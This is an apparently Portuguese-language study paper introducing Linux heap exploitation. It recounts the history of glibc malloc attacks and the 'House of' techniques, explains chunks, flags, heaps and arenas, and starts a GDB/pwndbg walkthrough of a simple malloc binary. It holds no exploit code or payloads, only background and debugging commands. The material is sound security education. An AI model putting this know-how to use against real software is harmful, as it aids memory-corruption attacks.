RESUMO

Este estudo apresenta uma introdução às técnicas de exploração de memória dinâmica em binários para o sistema operacional Linux. Ao final deste laboratório, foi possível compreender a arquitetura da memória dinâmica e possíveis formas de explorar vulnerabilidades conhecidas, assim como entender suas mitigações.

INTRODUÇÃO

Desde 1998, quando a alocação de memória dinâmica foi implementada, houveram várias tentativas de exploração e sucessos pouco claros. Porém, em 11 de agosto de 2001, dois papers foram publicados com o intuito de demonstrar os “novos avanços” em exploração de vulnerabilidades. MaXX o autor do paper “Vudo malloc tricks” (encontrado em phrack.org/issues/57/8.html) descreveu a implementação básica e algoritmos da GNU C Library e apresentou ao público vários métodos para conseguir execução de código através de heap overflow. Ao mesmo tempo mostrou um exploit real da aplicação sudo.

Na mesma época, uma pessoa anônima escreveu um artigo chamado “Once upon a free()” (encontrado em phrack.org/issues/57/9.html) onde seu objetivo principal foi explicar sobre a implementação da System V malloc.

Em agosto de 2003 o artigo chamado “Advanced Doug Lea’s malloc exploits” (encontrado em phrack.org/issues/61/6.html) publicado por JP, desenvolvia uma forma mais avançada de exploração baseada nos artigos anteriores. Este talvez, tenha sido a maior inspiração para o que estaria por vir.

Este artigo demonstrou duas técnicas de exploração:

- método

unlink() - método

frontlink()

Estes métodos foram aplicados até o ano de 2004 quando a GLIBC foi mitigou estas vulnerabilidades e os exploits não funcionavam mais.

Porém, em outubro de 2005, uma pessoa identificada como Phantasmal Phantasmagoria publicou na mailing list da bugtrack, um artigo que chamou a atenção intitulado Malloc Maleficarum (encontrado em bugtraq.securityfocus.com/detail/20051011171415.9AE8233C23).

Phantasmal também é o autor do artigo “Exploiting the Wilderness” (encontrado em repository.root-me.org/) também muito relevante na área.

O Malloc Maleficarum era um representação totalmente teórica do que se tornaria o avanço nas habilidades de exploração no que diz respeito a heap. Seu autor, separou cada uma das técnicas, as nomeando como:

- The House of Prime

- The House of Mind

- The House of Force

- The House of Lore

- The House of Spirit

- The House of Chaos (conclusão)

Este artigo abriu novamente os horizontes do que diz respeito a exploração da memória heap, porém a única falha deste artigo, é que ele não trazia nenhuma prova de conceito real para demonstrar as técnicas apresentadas.

Em janeiro de 2007, uma pessoa identificada como K-sPecial publicou um artigo chamado “The House of Mind” (encontrado em www.exploit-db.com/papers/13112). Junto com este artigo, ele trouxe uma prova de conceito funcional, provando pela primeira vez de forma pública que a técnica de The House of Mind era real.

Ao longo dos anos seguintes, não só as demias técnicas do Malloc Maleficarum se provaram efetivas, como novas técnicas e “Houses” foram criadas.

Ao longo deste estudo, vamos entender primeiramente como a memória dinâmica é implementada no kernel Linux, assim como entender algumas das técnicas expressadas no Malloc Maleficarum de forma gradual.

RECURSOS

Durante a execução dos experimentos propostos neste documento, serão utilizados alguns recursos, todos podem ser encontrados de forma livre na internet. São eles:

- GDB (GNU Debugger)

- GDB Server

- PWNDBG (encontrado em github.com/pwndbg/pwndbg)

- O módulo PWNTOOLS do Python





- one_gadget (encontrado em github.com/david942j/one_gadget)

- Binários vulneráveis (encontrados em github.com/limitedeternity/HeapLAB)

IMPLEMENTAÇÃO DA ALOCAÇÃO DE MEMÓRIA DINÂMICA

Antes de partirmos para prática, é necessário esclarecer alguns conceitos básicos sobre a implementação da malloc:

GLIBC

A GNU C Library (GLIBC) conforme descrito em sua documentação em gnu.org/software/libc/ fornece as bibliotecas do core para os sistemas GNU e GNU/Linux assim como diversos outros sistemas que utilizam o kernel Linux.

Estas bibliotecas fornecem APIs críticas que incluem algumas instalações fundamentais como open, read, write, malloc, printf, exit… entre diversas outras.

As bibliotecas GLIBC são open source e assumem a forma de shared objects ou objetos compartilhados, o equivalente no Linux as DLL no Windows e são uma parte fundamental dos sistemas operacionais Linux.

O uso da GLIBC é largamente utilizada nos ultimos 30 anos em ambos, desktop e sistemas embarcados, incluindo distribuições comuns como Debian, Ubuntu, Arch entre centenas.

As funções fornecidas pela GLIBC são utilizadas em programas escritos em C e C++ e como sonsequência, em linguagens de alto nível como Python, dos quais seus interpretadores são escritos em C.

De forma simples, nas infinidades de distribuições Linux, é difícil encontrar um processo que não mapeie um dos objetos compartilhados da GLIBC em memória.



No exemplo abaixo, será mostrado como a GLIBC é utilizada em uma aplicação Linux na distribuição Debian 11 LTS (Long Term Support).

Utilizando o “ldd” (List Dynamic Dependences) no programa “/bin/ls” para listar as bibliotecas utilizadas, podemos observar todas as bibliotecas necessárias para seu funcionamento, como a libselinux e libpthread.

Entre estas bibliotecas, existe uma chamada “libc.so.6”. Este é o objeto compartilhado da GLIBC. Onde libc é frequentemente a contração de GLIBC e o “.so” vem de shared object ou objeto compartilhado, o “6” é parte da Linux Library ABI Versioning Convention conhecida como soname. A referência para a ABI Policy and Guidelines pode ser encontrada em gcc.gnu.org/onlinedocs/libstdc++/manual/abi.html.



O comando file nos mostra que a libc.so.6 é um link simbólico para a libc-2.31.so conforme imagem abaixo.

Este é o objeto compartilhado atual, o 2.31 indica a versão da GLIBC que é diferente do soname.

A maior parte dos sistemas operacionais Linux, são distribuições com versões da GLIBC específica que não mudam durante o período de suporte.

No exemplo, vimos que o Debian 11 LTS utiliza a GLIBC 2.31 e vai continuar com esta versão pelos próximos cinco anos após seu lançamento. As excessões a esta regra, são distribuições como Arch Linux que atualizam suas versões da GLIBC constantemente.



Se executarmos o o objeto compartilhado da GLIBC, podemos ver não só sua versão, como a versão do GCC utilizada para compilá-lo, conforme imagem abaixo.

Em resumo, esta biblioteca tem papel fundamental em um sistema operacional baseado no kernel do Linux, e suas funcionalidades.

MALLOC

Além das bibliotecas fundamentais, a GLIBC fornece um “alocador de memódia dinâmica” conhecido como malloc.

Os alocadores de memória dinâmica são utilizados quando um programa não consegue identificar o tamanho e/ou o número de objetos compartilhados que precisa para seu funcionamento em tempo de execução.

E o trabalho da malloc é simplesmente servir “pedaços” desta memória dinâmica, chamados de “chunks” em tempo de execução. Estes chunks são originados em grandes regiões da memória dinâmica chamados heaps.

Em um conceito abstrato, as heaps nada mais são do que grandes blocos de memória requisitados do kernel pela malloc.

Mesmo que um código em C ou C++ não invoque a malloc explicitamente, as chances que uma das bibliotecas utilizadas no código a utilize são grandes.

Operações básicas como iniciar uma nova thread, abrir um arquivo ou lidar com I/O, todas utilizam a malloc em background.

Portanto, como a malloc é largamente utilizada, combinada ao fato de que ela é usada em linguagens como C e C++, onde a corrupção de memória ainda é um problema, ela se torna um grande alvo para exploração.



Chunks









Chunks são a unidade de memória fundamental na malloc, tomando a forma de pedaços da heap, embora eles também possam ser criados como uma entidade separada por uma chamada para o mmap(). A estrutura de um chunk consiste em um campo de tamanho, chamado de size field seguido do campo de “dados do usuário” chamado de user data que é o campo utilizado pelos programas. A figura abaixo representa o layout de um chunk.

Enquanto os programas utilizam somente o campo user data, a malloc considera que o chunk começa 8 bytes antes do size field.

Size field

O size field tem um tamanho de 8 bytes e indica a quantidade de bytes utilizados pelo user data mais a quantidade de bytes do próprio size field.

Exemplificando o valor do size field, com um chunk com 24 bytes de user data o size field terá o valor de “0x20” bytes, ou 32 bytes, que compreendem os 24 bytes solicutados pelo programa e reservados ao user data, mais os 8 bytes do próprio size field. O valor mínimo de um chunk é de 0x20 bytes.

O tamanho de um chunk aumenta em incrementos de 16 bytes, isso significa que, a partir do tamanho mínimo de 0x20 bytes de um chunk, o próximo tamanho possível é de 0x30 bytes, o próximo de 0x40 bytes e assim por diante.

Uma particularidade do size field, é que a última parcela sognificante do seu valor não é usado para representar seu tamanho, mas sim para armazenar flags que indicam o estado do chunk. Estas flags podem ser:

- NON_MAIN_ARENA - Quando utilizado, indica que o chunk não pertence a

main arena(detalhes sobre arenas mais abaixo) - IS_MAPPED - quando utilizado, indica que o chunk foi alocado via

mmap() - PREV_INUSE - Quando utilizado, indica que o chunk anterior está em uso, quando não utilizado, indica que o chunk anterior está livre.

A imagem abaixo motra as flags na arquitetura do chunk:

User data field

O campo de user data contém a memória disponível para o processo que a requisitou. Este campo, pode conter informações relevantes para o chunk.



Tendo como fundamento de que um chunk pode ter somente 2 estados: allocated ou free, quando um chunk está livre, pode ser reaproveitado para armazenar informações sobre o fluxo de execução. Neste caso o primeiro quadword (8 bytes) é reaproveitado como um foward pointer (fd). O segundo quadword é reaproveitado como um backward pointer (bk). Os terceiro e quartos quadwords são reaproveitados como ponteiros fd_nextsize e bk_nextsize respectivamente. A partir do quinto quadword, o user data é reaproveitado para armazenar metadados ou se tornar parte do chunk seguinte.

Heaps

Heaps são blocos de memória adjacentes, dos quais a malloc aloca a processos. Elas podem ser criadas, aumentadas, separadas ou destruídas.

As heaps são administradas de formas diferentes, caso pertençam a uma main arena ou não. Uma heap que seja criada na primeira requisição de memória dinâmica, pertence a uma main arena, heaps para outras arenas são criadas pela função new_heap().

Uma heap que faça parte de uma main arena pode ser aumentada ou separada pela syscall brk(), que por sua vez tem a função de requisitar mais memória, ou retornar memória para o kernel.

Uma heap que não pertença a uma main arena é criada com um tamanho fixo e seu tamanho pode ser manipulado com os comandos grow_heap() e shrink_heap() que aumentam ou diminuem o espaço para escrita. Estas também podem ser destruídas pela macro delete_heap().







Arenas

A malloc administra os processos das heaps utilizando a estrutura malloc_state, conhecida como arena. Estas arenas consistem primordialmente em “bins”, que são utilizados para reciclar chunks livres da memória heap. Uma única arena, pode administrar multiplos heaps simultaneamente.

Novas arenas podem ser criadas através da função _int_new_arena() e inicializadas com malloc_init_state().

A quantidade máxima de arenas concorrentes depende da quantidade de cores disponíveis para o processo.

Analisando o comportamento em tempo de execução

Para melhor compreensão de como é o comportamento da heap em tempo de execução, vamos analisar duas principais funções da malloc: a malloc() e a free(), que requisitam memória dinâmica ao kernel e liberam memória de volta para o kernell respectivamente.

Função malloc()



A princípio, pode ser um pouco confuso existir uma função chamada malloc() que requisita memória do alocador de memória dinâmica chamado malloc.

Porém, se trata de uma simples função que leva somente um argumento: a quantidade de bytes requisitados e retorna o *pointer para ele. A imagem abaixo exemplifica seu uso.

E para visualizar como a memória heap é requisitada via malloc(), vamos “debugar” um pequeno e simples binário.



Como ferramentas para este laboratório, serão utilizadas os seguintes recursos:

- Binários auxiliares obtidos no GitHub HeapLab (github.com/limitedeternity/HeapLAB)

- GDB (GNU Debugger)

- O plugin PWNDBG (encontrado em github.com/pwndbg/pwndbg)

- O binário “malloc” encontrado no material auxiliar deste paper

Dentro do diretório do binário, podemos utilizar o comando gdb malloc que vai iniciar o binário junto ao gdb.



Antes de executar o binário em questão, podemos criar um breakpoint na função main() com o comando breakpoint main ou simplesmente b main.

Com o breakpoint configurado, podemos executar o binário com o comando run ou simplesmente r.

O PWNDBG nos mostra um painel completo com várias informações sobre os movimentos de registradores que o binário está efetuando neste momento, assim como a stack e um painel chamado SOURCE (CODE).



O painel SOURCE (CODE) nos mostra o código fonte do binário (que se encontra junto ao material auxiliar deste paper) e uma seta apontando a exata instrução onde o binário está parado no momento, conforme imagem abaixo.

Podemos ver que a próxima instrução a ser executada é uma requisição de 9 bytes utilizando a função malloc().







Antes de dar continuidade a execução, podemos visualizar o mapeamento da memória deste processo com o comando vmmap.

No terminal utilizado para este experimento, podemos ver na legenda superior que a heap será indicada com a cor azul, porém no mapeamento ainda não existe nenhuma entrada na cor azul. isto acontece, porque neste momento da execução, ainda não existe nenhuma requisição de memória dinâmica feita pelo binário.

